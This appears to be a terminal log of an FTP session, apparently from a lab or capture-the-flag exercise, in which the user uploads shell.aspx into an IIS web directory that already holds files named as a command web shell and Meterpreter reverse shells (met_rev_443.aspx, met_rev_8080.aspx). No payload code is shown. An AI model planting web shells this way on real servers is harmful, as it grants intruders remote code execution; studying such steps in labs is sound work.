 ftp> ls
229 Entering Extended Passive Mode (|||49185|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-09-25  06:03PM                 1438 aspx_cmd.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-10-25  08:16PM                 2940 met_rev_443.aspx
03-10-25  08:45PM                 2889 met_rev_8080.aspx
03-11-25  12:32PM                    0 test.txt
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49186|)
125 Data connection already open; Transfer starting.
100% |*****************************************************************
1192 bytes sent in 00:00 (38.32 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49187|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-09-25  06:03PM                 1438 aspx_cmd.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-10-25  08:16PM                 2940 met_rev_443.aspx
03-10-25  08:45PM                 2889 met_rev_8080.aspx
03-11-25  01:02PM                 1192 shell.aspx
03-11-25  12:32PM                    0 test.txt
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>